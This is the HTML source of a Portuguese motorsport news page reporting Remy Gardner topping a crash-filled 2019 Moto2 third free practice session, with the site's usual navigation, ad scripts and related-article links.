/*.motomaisrssfeed .jeg_block_container article {
  padding: 0 10px;
}*/

.motomaisrssfeed .jeg_block_container .jeg_posts .jeg_post_title a:hover {
  color: #666;
}

.motomaisrssfeed .jeg_block_container .jeg_posts{
  display: grid;
  grid-template-rows: auto;
  grid-template-columns: 24% 24% 24% 24%;
  column-gap: 1%;
  margin-left: 1%;
}

/*@media screen and (max-width:768px) {
  .motomaisrssfeed .jeg_block_container .jeg_posts{
    grid-template-columns: 50% 50%;
  }
}*/

@media screen and (max-width:600px) {
  .motomaisrssfeed .jeg_block_container .jeg_posts{
    grid-template-columns: 100%;
  }
}

.motomaisrssfeed .jeg_block_container .jeg_posts .jeg_post_title {
  font-size: 15px;
}

.motomaisrssfeed .jeg_block_container .jeg_posts .jeg_meta_author, .motomaisrssfeed .jeg_block_container .jeg_posts .jeg_post_excerpt{
  display:none;
}

.motomaisrssfeed .jeg_block_container .jeg_thumb{
  margin-bottom:8px;
  float: none;
    width: 100%;
}

.motomaisrssfeed .jeg_block_container .jeg_posts .jeg_meta_date{
  font-size: 10px;
  color: #333;
  display:none;
}


.jeg_post_category, .webstories_block {
  display: none;
}

.motomais_block .jeg_block_title {
  color: #fff;
}

.none{
  display:none !important;
}

#ntb_table tr td {
  min-width: auto !important;
	border: none;
  max-width: 100% !important;
}

#ntb_table * {
  vertical-align: middle;
}

.home .imagetableclas{
	margin-bottom:0px;
}

.home .hometableclas .elementor-widget-container{
	padding:0px !important;
}

/*.home #ntb_table tr td:nth-child(4),.home #ntb_table tr td:nth-child(3) {
  display: none;
}

.home #ntb_table tr td:nth-child(1), .home #ntb_table tr td:nth-child(5) {
  width: 15%;
}*/


.home #ntb_table {
width: 100%;
	max-width:330px;
}
/*
.home #ntb_table tr {
  width: 100%;
  display: table;
}*/

	@media (min-width:768px) {
	.single-item.other-item:has(span.mobiledisplay) {
  display: none !important;
}
	}

		</style>
		
    	<script src="https://www.motosport.com.pt/wp-content/themes/jnews-child/scripts/single-display.js?v=0.16"></script>
    
<script src="https://www.motosport.com.pt/wp-content/themes/jnews-child/scripts/single-autorefresh.js?v=0.15"></script>

<script async src="//cmp.optad360.io/items/44c03203-78b1-4dcc-a9d4-04d3db77a72e.min.js"></script>
<script async src="//get.optad360.io/sf/33f90ccf-b52a-42a0-ab7a-87c5cc52530b/plugin.min.js"></script>
<script src="https://adgage.adkaora.space/moonmedia/generic/prod/adk-init.js" type="text/javascript"></script>

</head>
<body class="wp-singular post-template-default single single-post postid-306799 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal elementor-default elementor-kit-502111">

    <!-- /23188711355/Motosport/Interstitial -->
<div id='div-gpt-ad-1666605634988-0'>
</div>

<div id="sticky_banner">
<!-- /23188711355/Motosport/BottomStickyAd -->
<div id="div-gpt-ad-1625649237423-0">
</div>
</div>

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_midbar jeg_container jeg_navbar_wrapper dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://www.motosport.com.pt/" aria-label="Visit Homepage" style="padding: 0 0 0 0;">
				<img class='jeg_logo_img lazy' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x" alt="MotoSport"data-light-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-light-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x" data-dark-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-dark-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x"width="480" height="119">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate"><li id="menu-item-502159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-502159 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/">Home</a></li>
<li id="menu-item-502201" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-502201 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/moto-gp/">Moto GP</a></li>
<li id="menu-item-502202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502202 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/motocross/">Motocross</a></li>
<li id="menu-item-502200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502200 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/enduro/">Enduro</a></li>
<li id="menu-item-502204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502204 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/tt/">TT</a></li>
<li id="menu-item-502203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502203 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/trial/">Trial</a></li>
<li id="menu-item-502205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502205 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/velocidade/">Velocidade</a></li>
</ul></div></div>
<div class="jeg_nav_item jeg_dark_mode">
                    <label class="dark_mode_switch">
                        <input aria-label="Dark mode toogle" type="checkbox" class="jeg_dark_mode_toggle" >
                        <span class="slider round"></span>
                    </label>
                 </div><!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle" aria-label="Search Button"><i class="fa fa-search"></i></a>
    <form action="https://www.motosport.com.pt/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-502194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-502194"><a target="_blank" href="https://motomais.motosport.com.pt">Motomais</a></li>
<li id="menu-item-502195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-502195"><a target="_blank" href="https://offroadmoto.motosport.com.pt">Offroad Moto</a></li>
<li id="menu-item-502196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-502196"><a target="_blank" href="https://www.revistacarros.pt/">Revistacarros</a></li>
<li id="menu-item-502197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-502197"><a target="_blank" href="https://revistamotos.pt/">Revistamotos</a></li>
<li id="menu-item-502198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-502198"><a target="_blank" href="https://calibre12.pt/">Calibre12</a></li>
<li id="menu-item-502199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-502199"><a target="_blank" href="https://mundonautico.pt/">Mundonautico</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="https://www.facebook.com/people/Motosport/61561668488771/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://x.com/MotomaisMSPT" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://www.instagram.com/motomais_motosport/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com/@motomaismotosport" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Youtube" class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a>			</div>
			                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="pinned" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_logo">
    <div class="site-title">
		<a href="https://www.motosport.com.pt/" aria-label="Visit Homepage">
    	    <img class='jeg_logo_img lazy' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x" alt="MotoSport"data-light-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-light-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x" data-dark-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-dark-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x"width="480" height="119">    	</a>
    </div>
</div>                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate"><li id="menu-item-502159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-502159 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/">Home</a></li>
<li id="menu-item-502201" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-502201 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/moto-gp/">Moto GP</a></li>
<li id="menu-item-502202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502202 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/motocross/">Motocross</a></li>
<li id="menu-item-502200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502200 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/enduro/">Enduro</a></li>
<li id="menu-item-502204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502204 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/tt/">TT</a></li>
<li id="menu-item-502203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502203 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/trial/">Trial</a></li>
<li id="menu-item-502205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502205 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/velocidade/">Velocidade</a></li>
</ul></div></div>
<div class="jeg_nav_item jeg_dark_mode">
                    <label class="dark_mode_switch">
                        <input aria-label="Dark mode toogle" type="checkbox" class="jeg_dark_mode_toggle" >
                        <span class="slider round"></span>
                    </label>
                 </div><!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle" aria-label="Search Button"><i class="fa fa-search"></i></a>
    <form action="https://www.motosport.com.pt/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
			<a href="https://www.motosport.com.pt/" aria-label="Visit Homepage">
				<img class='jeg_logo_img lazy' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x" alt="MotoSport"data-light-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-light-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x" data-dark-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-dark-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x"width="480" height="119">			</a>
		</div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item">
    <a href="#" aria-label="Show Menu" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        <div class="jeg_ad jeg_ad_top jnews_header_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
		<div class="jeg_container">
		                        <div class="jeg_content jeg_singlepage">

	<div class="container">

		<div class="jeg_ad jeg_article jnews_article_top_ads">
			<div class='ads-wrapper  '><div class='ads_code'><div id="billboard_banner">
<!-- /21773530875/Motosport/BILLBOARD -->
<div id="div-gpt-ad-1552664026832-0">
</div>
</div></div></div>		</div>

		<div class="row">
			<div class="jeg_main_content col-md-8">
				<div class="jeg_inner_content">
					
						
						<div class="entry-header">
							
							<h1 class="jeg_post_title">Moto2: Gardner domina numa FP3 com muitas quedas</h1>

							
							<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
									<div class="jeg_meta_author">
					<img alt='Paulo Araújo' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2080'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/b9babbc43ddb61aab73e713591a5170f12ea81931af6867b34d2d5c2bccf30df?s=80&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/b9babbc43ddb61aab73e713591a5170f12ea81931af6867b34d2d5c2bccf30df?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo lazy' height='80' width='80' decoding='async'/>					<span class="meta_text">por</span>
					<a href="https://www.motosport.com.pt/author/paraujo/">Paulo Araújo</a>				</div>
					
					<div class="jeg_meta_date">
				<a href="https://www.motosport.com.pt/moto-gp/moto2-gardner-domina-numa-fp3-com-muitas-quedas/">30 Março, 2019</a>
			</div>
		
					<div class="jeg_meta_category">
				<span><span class="meta_text">em</span>
					<a href="https://www.motosport.com.pt/category/moto-gp/" rel="category tag">Moto GP</a><span class="category-separator">, </span><a href="https://www.motosport.com.pt/category/moto-gp/moto2/" rel="category tag">Moto2</a><span class="category-separator">, </span><a href="https://www.motosport.com.pt/category/newsletter/" rel="category tag">Newsletter</a>				</span>
			</div>
		
			</div>

	<div class="meta_right">
		<div class="jeg_meta_zoom" data-in-step="3" data-out-step="2">
							<div class="zoom-dropdown">
								<div class="zoom-icon">
									<span class="zoom-icon-small">A</span>
									<span class="zoom-icon-big">A</span>
								</div>
								<div class="zoom-item-wrapper">
									<div class="zoom-item">
										<button class="zoom-out"><span>A</span></button>
										<button class="zoom-in"><span>A</span></button>
										<div class="zoom-bar-container">
											<div class="zoom-bar"></div>
										</div>
										<button class="zoom-reset"><span>Reset</span></button>
									</div>
								</div>
							</div>
						</div>			</div>
</div>
</div>
						</div>

						<div  class="jeg_featured featured_image "><a href="https://www.motosport.com.pt/wp-content/uploads/2019/03/87-remy-gardner-au.jpg"><div class="thumbnail-container animate-lazy" style="padding-bottom:66.667%"><img fetchpriority="high" width="750" height="500" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-featured-750 size-jnews-featured-750 lazyload wp-post-image" alt="Moto2: Gardner domina numa FP3 com muitas quedas" decoding="async" sizes="(max-width: 750px) 100vw, 750px" data-src="https://www.motosport.com.pt/wp-content/uploads/2019/03/87-remy-gardner-au.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2019/03/87-remy-gardner-au.jpg 1201w, https://www.motosport.com.pt/wp-content/uploads/2019/03/87-remy-gardner-au-300x200.jpg 300w, https://www.motosport.com.pt/wp-content/uploads/2019/03/87-remy-gardner-au-768x512.jpg 768w, https://www.motosport.com.pt/wp-content/uploads/2019/03/87-remy-gardner-au-1024x683.jpg 1024w, https://www.motosport.com.pt/wp-content/uploads/2019/03/87-remy-gardner-au-280x187.jpg 280w, https://www.motosport.com.pt/wp-content/uploads/2019/03/87-remy-gardner-au-600x400.jpg 600w" data-sizes="auto" data-expand="700" /></div></a></div>
						<div class="jeg_share_top_container"></div>
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '><div class='ads_code'><div id="leader-right">
<!-- /21773530875/Motosport/Leaderboard -->
<div id="div-gpt-ad-1544093323612-0">
</div>
</div>
<div id="atfmobile_banner">
                        <!-- /23188711355/Motosport/DESKTOP_ROS_300x600_300x250_ATF -->
                        <div id="div-gpt-ad-1545301774582-0-mobile">
                        
                </div>
                </div>
<br>
</div></div></div>
						<div class="entry-content with-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-normal">
								<div class="jeg_share_float_container"><div class="jeg_sharelist">
                <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.motosport.com.pt%2Fmoto-gp%2Fmoto2-gardner-domina-numa-fp3-com-muitas-quedas%2F" rel='nofollow' aria-label='Share on Facebook' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="https://twitter.com/intent/tweet?text=Moto2%3A%20Gardner%20domina%20numa%20FP3%20com%20muitas%20quedas&url=https%3A%2F%2Fwww.motosport.com.pt%2Fmoto-gp%2Fmoto2-gardner-domina-numa-fp3-com-muitas-quedas%2F" rel='nofollow' aria-label='Share on Twitter' class="jeg_btn-twitter expanded"><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i><span>Share on Twitter</span></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Fwww.motosport.com.pt%2Fmoto-gp%2Fmoto2-gardner-domina-numa-fp3-com-muitas-quedas%2F&media=https://www.motosport.com.pt/wp-content/uploads/2019/03/87-remy-gardner-au.jpg&description=Moto2%3A%20Gardner%20domina%20numa%20FP3%20com%20muitas%20quedas" rel='nofollow' aria-label='Share on Pinterest' class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a>
                <div class="share-secondary">
                    <a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fwww.motosport.com.pt%2Fmoto-gp%2Fmoto2-gardner-domina-numa-fp3-com-muitas-quedas%2F&title=Moto2%3A%20Gardner%20domina%20numa%20FP3%20com%20muitas%20quedas" rel='nofollow' aria-label='Share on Linkedin' class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="//api.whatsapp.com/send?text=Moto2%3A%20Gardner%20domina%20numa%20FP3%20com%20muitas%20quedas%0Ahttps%3A%2F%2Fwww.motosport.com.pt%2Fmoto-gp%2Fmoto2-gardner-domina-numa-fp3-com-muitas-quedas%2F" rel='nofollow' aria-label='Share on Whatsapp' data-action="share/whatsapp/share"  class="jeg_btn-whatsapp "><i class="fa fa-whatsapp"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle" aria-label="Share on another social media platform"><i class="fa fa-share"></i></a>
            </div></div>							</div>

							<div class="content-inner ">
																								<button id="bb1" type="button" value="Play" class="responsivevoice-button" title="ResponsiveVoice Tap to Start/Stop Speech"><span>&#128266; Ouvir artigo</span></button>
        <script>
            bb1.onclick = function(){
                if(responsiveVoice.isPlaying()){
                    responsiveVoice.cancel();
                }else{
                    responsiveVoice.speak("Uma sessão frenética marcou a última saída para o traçado antes da qualificação para os homens da Moto2… quase do início, Remy Gardner foi muito rápido, ajudado também por uma queda de Schrotter logo nos primeiros minutos da sessão. O seu tempo foi melhorando sempre na frente, com um 1:42.974 seguido de 1:42.815 que lhe deu o topo da sessão. Uma violenta queda deixou Augusto Fernandez de fora, mas a manter o 11º tempo, com Navarro, Luthi e Marini a aparecerem nos lugares de topo da tabela, e Schrotter a tentar regressar à pista. A 15 minutos do fim, Binder atacava para se colocar segundo, mas o seu colega de equipa Martin não se estava a dar bem com a pista, andando apenas e atipicamente em 14º, enquanto Lowes fazia uma subida gradual para chegar a segundo a 9 minutos do final e atacar a volta rápida de Gardner, mas segundos depois seria outro Alex, Marquez a vir para segundo, logo seguido de Marini, este a 0,010 do tempo canhão do filho de Wayne Gardner. Nesse momento um segundo cobria os primeiros 23 pilotos em pista, dando indicação da competitividade do ritmo, e Martin aparece ao ataque, saltando para terceiro. Vierge, Binder completavam, o Top 10, com Luthi a ascender a terceiro, bem ao seu estilo, e Navarro a saltar para 4º mesmo à bandeirada final.", "Portuguese Male");
                }
            };
        </script>
    <p>Uma sessão frenética marcou a última saída para o traçado antes da qualificação para os homens da Moto2… quase do início, Remy Gardner foi muito rápido, ajudado também por uma queda de Schrotter logo nos primeiros minutos da sessão. O seu tempo foi melhorando sempre na frente, com um 1:42.974 seguido de 1:42.815 que lhe deu o topo da sessão.</p>
<p>Uma violenta queda deixou Augusto Fernandez de fora, mas a manter o 11º tempo, com Navarro, Luthi e Marini a aparecerem nos lugares de topo da tabela, e Schrotter a tentar regressar à pista.</p>
<p>A 15 minutos do fim, Binder atacava para se colocar segundo, mas o seu colega de equipa Martin não se estava a dar bem com a pista, andando apenas e atipicamente em 14º, enquanto Lowes fazia uma subida gradual para chegar a segundo a 9 minutos do final e atacar a volta rápida de Gardner, mas segundos depois seria outro Alex, Marquez a vir para segundo, logo seguido de Marini, este a 0,010 do tempo canhão do filho de Wayne Gardner.</p><div class='jnews_inline_related_post_wrapper left'>
                        <div class='jnews_inline_related_post'>
                <div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_nextprev jeg_col_2o3 jnews_module_306799_0_696c9af706a5f   " data-unique="jnews_module_306799_0_696c9af706a5f">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Artigos relacionados</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/motogp-conheca-as-datas-de-apresentacao-de-todas-as-equipas/" aria-label="Read article: MotoGP: Conheça as datas de apresentação de todas as equipas"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="MotoGP: Conheça as datas de apresentação de todas as equipas" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2026/01/MotoGP-Apresentacoes-120x86.webp" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2026/01/MotoGP-Apresentacoes-120x86.webp 120w, https://www.motosport.com.pt/wp-content/uploads/2026/01/MotoGP-Apresentacoes-350x250.webp 350w, https://www.motosport.com.pt/wp-content/uploads/2026/01/MotoGP-Apresentacoes-750x536.webp 750w, https://www.motosport.com.pt/wp-content/uploads/2026/01/MotoGP-Apresentacoes-1140x810.webp 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.motosport.com.pt/moto-gp/motogp-conheca-as-datas-de-apresentacao-de-todas-as-equipas/">MotoGP: Conheça as datas de apresentação de todas as equipas</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.motosport.com.pt/moto-gp/motogp-conheca-as-datas-de-apresentacao-de-todas-as-equipas/" ><i class="fa fa-clock-o"></i> 16 Janeiro, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/velocidade/wsbk-miguel-oliveira-ja-tem-data-de-apresentacao-em-portugal/" aria-label="Read article: WSBK: Miguel Oliveira já tem data de apresentação em&#8230;Portugal"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="WSBK: Miguel Oliveira já tem data de apresentação em&#8230;Portugal" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2026/01/Miguel-Oliveira-testes-Jerez-2025-2-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2026/01/Miguel-Oliveira-testes-Jerez-2025-2-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Miguel-Oliveira-testes-Jerez-2025-2-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Miguel-Oliveira-testes-Jerez-2025-2-750x536.jpg 750w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Miguel-Oliveira-testes-Jerez-2025-2-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.motosport.com.pt/velocidade/wsbk-miguel-oliveira-ja-tem-data-de-apresentacao-em-portugal/">WSBK: Miguel Oliveira já tem data de apresentação em&#8230;Portugal</a>
                        </h3>
